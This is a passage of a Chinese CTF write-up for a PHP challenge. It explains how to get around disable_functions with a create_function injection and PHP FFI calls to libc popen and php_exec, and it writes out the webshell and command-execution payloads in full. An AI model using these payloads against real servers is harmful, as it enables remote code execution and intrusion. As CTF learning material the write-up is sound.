stream_socket_accept,stream_socket_client,ftp_connect, ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space, disk_free_space,posix_ctermid,posix_get_last_error,posix_getcwd, posix_getegid,posix_geteuid,posix_getgid, posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid, posix_getppid,posix_getpwnam,posix_getpwuid, posix_getrlimit, posix_getsid,posix_getuid,posix_isatty, posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid, posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname

直接不用看了,有一吨,肯定得绕过;蚁剑的各种插件都失败,得手动绕,ffi扩展开着

看到这里ffi.enable=On,符合蚁剑插件的应用条件,写个webshell试试
?fighter=create_function&fights=&invincibly=;}eval($_POST[wuhu]);/*
what’s up,竟然没有回显
尝试ping,发现还不出网,不能用curl外带flag
那只能从FFI本身下手了,调用c的popen 用管道读命令执行的结果
FILE *popen(const char* command,const char* type);
popen会调用fork()产生子进程,然后从子进程中调用/bin/sh -c来执行参数的命令,type有r(read)和w(write),依照这个值popen会建立管道连接到子进程的标准输出设备或写入到子进程的标准输入设备中
?fighter=create_function&fights=&invincibly=;}$ffi = FFI::cdef("void *popen(char*,char*);void pclose(void*);int fgetc(void*);","libc.so.6");$o = $ffi->popen("ls / -lah","r");$d = "";while(($c = $ffi->fgetc($o)) != -1){$d .= str_pad(strval(dechex($c)),2,"0",0);}$ffi->pclose($o);echo hex2bin($d);/*
另一种方法是调用php源码中的函数php_exec(),当它的参数type为3时对应调用的是passthru()函数,其执行命令可以将结果原始输出
?fighter=create_function&fights=&invincibly=;}$ffi = FFI::cdef("int php_exec(int type, char *cmd);");$ffi->php_exec(3,"ls /");/*

但是,这道题在buu复现不了,原因是uuid有32个字符,加上连字符有36位,再加上flag{}有42位,但是/readflag程序只允许读出37个字符,所以最后的5位是读不出来的(辣个唯一解可能是爆破的 我试着爆了一会 加延时得跑好久好久好久 放弃了
最近在刷buuoj,有望这个月内把50解以上的题做完捏
以下是本文中涉及到的 和我学习时看过的所有文章的链接🔗 每日感谢互联网的丰富资源(
PHP RFC: Preloading | PHP RFC: FFI - Foreign Function Interface | PHP RFC: New custom object serialization mechanism | PHP FFI详解 - 一种全新的PHP扩展方式
Do You Hate How Slow Python Is? This Is How You Can Make It Run Faster! | Make Python Faster with CFFI Python Bindings
CFFI documentation | ctypes documentation
Python cffi学习 | cffi-example: an example project showing how to use Python’s CFFI